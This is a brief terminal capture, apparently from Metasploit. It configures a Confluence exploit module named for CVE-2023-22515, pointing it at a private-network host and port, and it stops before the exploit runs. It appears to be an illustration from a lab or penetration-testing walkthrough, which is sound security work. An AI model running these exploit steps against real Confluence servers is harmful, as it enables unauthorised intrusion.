 msf6 exploit(multi/http/atlassian_confluence_rce_cve_2023_22515) > set RHOST 192.168.3.104
RHOST ⇒ 192.168.3.104
msf6 exploit(multi/http/atlassian_confluence_rce_cve_2023_22515) > set RPORT 8090
RPORT ⇒ 8090
msf6 exploit(multi/http/atlassian_confluence_rce_cve_2023_22515) > set SSL false
SSL ⇒ false
msf6 exploit(multi/http/atlassian_confluence_rce_cve_2023_22515) >